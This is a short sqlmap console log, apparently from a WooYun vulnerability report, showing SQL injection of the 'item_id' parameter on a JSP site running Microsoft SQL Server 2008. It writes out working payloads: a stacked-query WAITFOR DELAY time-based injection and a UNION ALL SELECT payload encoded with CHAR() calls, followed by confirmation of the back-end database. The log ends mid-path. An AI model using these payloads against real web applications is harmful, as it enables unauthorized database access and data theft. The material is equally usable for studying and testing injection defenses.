 [22:15:08] [INFO] GET parameter 'item_id' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'item_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 89 HTTP(s) requ
ests:
---
Parameter: item_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: item_id=1;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: item_id=1 UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+
CHAR(113)+CHAR(108)+CHAR(114)+CHAR(119)+CHAR(113)+CHAR(117)+CHAR(103)+CHAR(74)+C
HAR(113)+CHAR(77)+CHAR(68)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(112)+CHAR(113),NUL
L,NULL,NULL,NULL--
---
[22:15:12] [INFO] testing Microsoft SQL Server
[22:15:13] [INFO] confirming Microsoft SQL Server
[22:15:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[22:15:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato